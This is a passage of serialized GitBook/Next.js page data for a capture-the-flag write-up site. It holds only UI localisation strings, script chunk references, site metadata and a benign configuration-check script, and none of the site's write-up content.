font-Roboto dark\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1c\"}]]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1e:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"IconsProvider\"]\n1f:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1e\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2v.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1f\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbranded\":\"AI Assistant\",\"ai_chat_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L20\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2v.gitbook.com\"\n:HL[\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/8f6acd4b899b5bdbf31e58553f738fa94c2ace6ab0fecdd5e0874d67ebf9489c/sites/site_L7mC4/script.js?version=151.0\",\"script\"]\n"])</script><script>self.__next_f.push([1,"21:I[15242,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SiteLayoutClientContexts\"]\n22:I[97306,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIContextProvider\"]\n23:I[4788,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SpaceLayoutContextProvider\"]\n24:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"AdaptiveVisitorContextProvider\"]\n25:I[81608,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n26:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"VisitorSessionProvider\"]\n27:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InsightsProvider\"]\n28:I[39895,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIChatProvider\"]\n2a:I[10092,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"HeaderMobileMenu\"]\n2c:I[80711,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\""])</script><script>self.__next_f.push([1,",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SearchContainer\"]\n2e:I[99992,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"NavigationLoader\"]\n30:I[22399,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"LoadIntegrations\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L21\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"dark\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L22\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L23\",null,{\"basePath\":\"/\",\"children\":[\"$\",\"$L24\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://ctf.zeyu2001.com/~gitbook/visitor\",\"children\":[\"$\",\"$L25\",null,{\"organizationId\":\"dmiq4SrYWWsdvCsrZsru\",\"siteId\":\"site_L7mC4\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_yS7qL\",\"siteShareKey\":null,\"spaceId\":\"-MX1bWRlBzHpEPe1TYDD\",\"revisionId\":\"B4KcEWS7ZCssNhLlzqsJ\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L26\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L27\",null,{\"enabled\":true,\"eventUrl\":\"https://ctf.zeyu2001.com/~gitbook/__evt?o=dmiq4SrYWWsdvCsrZsru\u0026s=site_L7mC4\",\"children\":[\"$\",\"$L28\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L29\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2a\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2b\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2c\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_yS7qL\",\"path\":\"ctfs\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-MX1bWRlBzHpEPe1TYDD\",\"title\":\"CTFs\",\"emoji\":\"1f468-1f4bb\",\"visibility\":\"public\",\"createdAt\":\"2021-03-30T10:11:42.001Z\",\"updatedAt\":\"2021-03-30T10:11:42.000Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-MX1bWRlBzHpEPe1TYDD\",\"app\":\"https://app.gitbook.com/o/dmiq4SrYWWsdvCsrZsru/s/-MX1bWRlBzHpEPe1TYDD/\",\"published\":\"https://ctf.zeyu2001.com/\",\"public\":\"https://ctf.zeyu2001.com/\"},\"organization\":\"dmiq4SrYWWsdvCsrZsru\",\"gitSync\":{\"installationProvider\":\"github\",\"integration\":\"github\",\"url\":\"https://github.com/zeyu2001/CTFs/blob/master\",\"updatedAt\":\"2023-11-14T10:25:52.660Z\"},\"revision\":\"B4KcEWS7ZCssNhLlzqsJ\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":210,\"changeRequestsDraft\":2,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"CTFs\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://ctf.zeyu2001.com/\"},\"hidden\":false},\"siteSpaces\":[\"$20:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],\"$L2d\"]}]}]}],null]}],[\"$\",\"$L2e\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L2f\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}],null]}]}]}]}]}]}]}],[[\"$\",\"$L30\",null,{}],[[\"$\",\"script\",\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/8f6acd4b899b5bdbf31e58553f738fa94c2ace6ab0fecdd5e0874d67ebf9489c/sites/site_L7mC4/script.js?version=151.0\",{\"async\":true,\"src\":\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/8f6acd4b899b5bdbf31e58553f738fa94c2ace6ab0fecdd5e0874d67ebf9489c/sites/site_L7mC4/script.js?version=151.0\"}]]],\"$L31\",\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"34:I[50636,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"CookiesToast\"]\n35:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Link\"]\n3a:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownMenu\"]\n3b:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Icon\"]\n3c:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463."])</script><script>self.__next_f.push([1,"js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownChevron\"]\n41:I[29578,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TOCScrollContainer\"]\n42:I[18440,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"PagesList\"]\n31:[\"$\",\"$19\",null,{\"fallback\":null,\"children\":[\"$\",\"$L34\",null,{\"privacyPolicy\":\"$undefined\"}]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n"])</script><script>self.__next_f.push([1,"29:null\n2b:[\"$\",\"$L35\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-emoji text-xl\",\"children\":\"👨‍💻\"}],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"CTFs\"}]]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"headerLinks_containerHeaderlinks__GUgiv @4xl:[\u0026\u003e.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4\",\"children\":[[[\"$L36\",\"$L37\",\"$L38\",\"$L39\"],[\"$\",\"div\",null,{\"className\":\"headerLinks_linkEllipsis__Z01IN z-20 items-center\",\"children\":[\"$\",\"$L3a\",null,{\"button\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"More\"}],[\"$\",\"$L3b\",null,{\"icon\":\"ellipsis\",\"className\":\"size-4\"}],[\"$\",\"$L3c\",null,{}]]}],\"openOnHover\":true,\"className\":\"max-md:right-0 max-md:left-auto\",\"children\":[\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]}]],null]}]\n"])</script><script>self.__next_f.push([1,"2f:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 